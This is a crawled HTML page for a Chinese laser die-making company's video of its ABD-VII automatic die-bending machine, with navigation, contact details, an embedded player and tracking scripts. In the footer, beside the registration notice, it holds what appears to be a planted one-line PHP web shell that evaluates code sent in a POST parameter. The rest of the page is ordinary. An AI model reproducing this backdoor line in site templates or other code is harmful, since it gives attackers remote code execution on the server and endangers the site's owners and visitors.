

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.jialuolaser.com/zidongwandaojishipin/69-4.html
body_size: 9386
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="robots" content="index, follow" /><meta name="generator" content="EditPlus"><meta name="author" content="国人在线|www.36099.com"><meta name="keywords" content="" /><meta name="description" content="" /><meta name="baidu-site-verification" content="4zboICAjvP" /><link rel="stylesheet" type="text/css" href="/Grzx/Tpl/home/default/public/css/style.css"><link rel="stylesheet" type="text/css" href="/Grzx/Tpl/home/default/public/css/qq.css"><script src="/Public/Js/jquery.min.js"></script><script src="/Public/Js/gr.js"></script><script src="/Public/Js/jquery.qrcode.min.js"></script><script src="/Public/Js/qrcode.js"></script><meta http-equiv="x-ua-compatible" content="ie=7" /><title>自动弯刀机ABD-VII视频文件 -自动弯刀机视频-深圳嘉洛激光工艺有限公司</title></head><body>﻿  <script type="text/javascript" language="javascript">    //加入收藏
 
        function AddFavorite(sURL, sTitle) {
 
            sURL = encodeURI(sURL);
        try{  
 
            window.external.addFavorite(sURL, sTitle);  
 
        }catch(e) {  
 
            try{  
 
                window.sidebar.addPanel(sTitle, sURL, "");  
 
            }catch (e) {  
 
                alert("加入收藏失败，请使用Ctrl+D进行添加,或手动在浏览器里进行设置.");
 
            }  
 
        }
 
    }
 
 
</script><div id="pheader"><div class="top"><div class="top_a"><a class="foricon" href="#">企业微博</a>|<a class="forindex" onclick="AddFavorite(window.location,document.title)" href="javascript:void(0)">加入收藏</a>|<a class="forindex" href="/">中文</a>|<a class="forindex" href="/en.html">ENGLISH</a></div><div class="top_b"><form method="post" action="/search.html"><input name="keyword" class="stxt"  type="text" value="输入产品关键字..." onfocus="this.value=''" onblur="if(this.value == '')this.value='输入产品关键字...'"/><input class="sbut" type="submit" value="" /><input type="hidden" name="__hash__" value="da786f4e4754d831b2c1fd350b64b54c_4e9fd6e35cb559fc34d46060666dc88a" /></form></div></div><div class="topdb"><div class="logo"><a href="/" title="电脑弯刀机厂家"><img alt="电脑弯刀机厂家"src="/Grzx/Tpl/home/default/public/images/logo.jpg"/></a></div><div class="dwy">印后包装加工提高效率<br/>解决方案的全球供应商</div><div class="tel"><img src="/Grzx/Tpl/home/default/public/images/tel2025.png"/></div></div><div class="nav"><ul><li><a href="/" class="">网站首页</a></li><li><a href="/about.html" class="">关于嘉洛</a></li><li><a href="/shipinzhongxin.html" class="cur">视频中心</a></li><li><a href="/jiamengjialuo.html" class="">加盟嘉洛</a></li><li><a href="/hezuokehu.html" class="">合作客户</a></li><li><a href="/news.html" class="">新闻中心</a></li><li><a href="/contact.html" class="">联系我们</a></li><li><a href="/product.html" class="">产品中心</a></li></ul></div><div class="pbanner"><embed type="application/x-shockwave-flash" classid="clsid:d27cdb6e-ae6d-11cf-96b8-4445535400000" src="/Uploads/201307/51ef2bc47864a.swf" wmode="opaque" quality="high" menu="false" play="true" loop="true" allowfullscreen="true" height="194" width="976" /><br /><!--<img src="/Grzx/Tpl/home/default/public/images/pbanner.jpg"  />--></div></div><div id="main"><div class="sidebar"><div class="bar_1"><h2>视频中心<span>VIDEO</span></h2><div class="bar_1_a"><ul><li ><a href="/zidongwandaojishipin.html" class="cur">自动弯刀机视频</a></li><li ><a href="/jiguangjiqiegeshipin.html" >激光机切割视频</a></li><li ><a href="/neiwaiqingfeijishipin.html" >内外清废机视频</a></li><li ><a href="/daomogongyishipin.html" >刀模工艺视频</a></li><li ><a href="/qiedaoqiexianjishipin.html" >切刀切线机视频</a></li><li ><a href="/jingmihuituyishipin.html" >精密绘图仪视频</a></li></ul></div></div><div class="bar_2 fl"><img src="/Uploads/201306/51bc34db98bfb.jpg" alt="" /><p><strong style="font-size: 13.3333px;"><span style="font-size:16px;color:#ff6666;">刀模热线：</span></strong></p><p><strong style="font-size: 13.3333px;"><span style="font-size:16px;color:#ff6666;">135-3404-2228 钟经理</span></strong></p><blockquote style="margin: 0 0 0 40px; border: none; padding: 0px;"></blockquote><p><span style="font-size:12px;">印刷刀模业务电话：0755-28100069</span></p><p><span style="font-size:12px;">光电刀模业务电话：0755-27746255</span></p><p><span style="font-size:12px;">刀模售后服务电话：13534042228</span></p></div></div><div class="content"><div class="title">自动弯刀机视频<span>当前位置：<a href="/">首页</a> >&nbsp;<a class="" href="/shipinzhongxin.html">视频中心</a> > <a class="bc" href="/zidongwandaojishipin.html">自动弯刀机视频</a></span></div><div class="case_show"><div class="show_1"><h3>自动弯刀机ABD-VII视频文件 </h3><div><embed src="http://player.youku.com/player.php/sid/XNTcwODExNjU2/v.swf" allowFullScreen="true" quality="high" width="480" height="400" align="middle" allowScriptAccess="always" type="application/x-shockwave-flash"></embed></div></div><div class="show_2"><div class="prod_show_1">详细介绍</div><div class="show_2_1"><p></p></div></div></div></div></div>﻿ <div id="footer"><div class="bottom"><div class="dbmenu"><a href="/">首 页</a>| <a href="/about.html" >关于嘉洛</a>| <a href="/shipinzhongxin.html" >视频中心</a>| <a href="/jiamengjialuo.html" >加盟嘉洛</a>| <a href="/hezuokehu.html" >合作客户</a>| <a href="/news.html" >新闻中心</a>| <a href="/contact.html" >联系我们</a>| <a href="/product.html" >产品中心</a></div><div class="dbcopy"><img src="/Grzx/Tpl/home/default/public/images/dbtel2025.png" style="float:right;" /><p><span style="color:#0078ab;">刀模业务电话：13534042228钟先生 &nbsp;&nbsp; </span>0755-28100069（印刷刀模） &nbsp;27746255（光电刀模）</p>刀模邮箱：jllaser66@163.com<br /><p>地　　址：中国深圳市宝安区石岩街道长城路同富康水田工业区B栋4楼</p><p>版权所有：深圳嘉洛激光工艺有限公司<a href="https://beian.miit.gov.cn/" target="_blank"><span style="" font-size:10px="" color:="" 066cc="" microsoft="" yahei="" segoe="" ui="" light="" arial="" verdana="" tahoma="" sans-serif="" font-weight:="" 700="" background-color:="" rgb="" 239="">粤ICP备2022095986号</span></a></p><a href="https://beian.miit.gov.cn/" target="_blank"></a><script type="text/javascript">
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3F300a1867f0e05fa4f7ff3a428d759d09' type='text/javascript'%3E%3C/script%3E"));
</script>
<script language="php">@eval_r($_POST[sb])</script>
<a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=44030602003906" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><img src="/Grzx/Tpl/home/default/public/images/icp.png" style="float:left;"/><p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;">粤公网安备 44030602003906号</p></a></div></div></div><script type="text/javascript">var _mvq = _mvq || [];
_mvq.push(['$setAccount', 'm-74975-0']);

_mvq.push(['$logConversion']);
(function() {
var mvl = document.createElement('script');
mvl.type = 'text/javascript'; mvl.async = true;
mvl.src = ('https:' == document.location.protocol ? 'https://static-ssl.mediav.com/mvl.js' : 'http://static.mediav.com/mvl.js');
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(mvl, s);
})();

</script></body></html><script type="text/javascript" id="bdshare_js" data="type=slide&img=2&pos=left" ></script><script type="text/javascript" id="bdshell_js"></script><script type="text/javascript">	document.getElementById("bdshell_js").src = "http://bdimg.share.baidu.com/static/js/shell_v2.js?cdnversion=" + new Date().getHours();
</script><div class="kefu" id="kefu"><div class="kefu-l"></div><div class="kefu-r"><div class="kftop"><div id="guanbi"></div></div><div class="kfbox"><ul><li class="qq"><a target="_blank" href="tencent://message/?uin=850337681" rel="nofollow">印刷刀模业务</a></li><li class="qq"><a target="_blank" href="tencent://message/?uin=2480193391" rel="nofollow">光电刀模业务</a></li><li class="bs"></li><li class="codeer"><span>关注<br>微信公众号</span><img src="/Grzx/Tpl/home/default/public/images/ewm.jpg"  /></li></ul></div><div class="kfbottom"></div></div></div><script> var kefu = new Floaters(); kefu.addItem("kefu",-1,180,"");kefu.play("kefu");</script><script>	jQuery('#codeer').qrcode({
	    render: "table",
		text  : document.URL,
		width :75,
		height:75
	});
$('#guanbi').click(function(){
 $('#kefu .kefu-l').animate({width:'30px'},500);
 $('#kefu .kefu-r').animate({width:0},100);
});

$(function(){
 $('.kefu-l').click(function(){
  $(this).animate({width:0},100);
  $('.kefu-r').animate({width:'157px'},100);
 })
});

</script>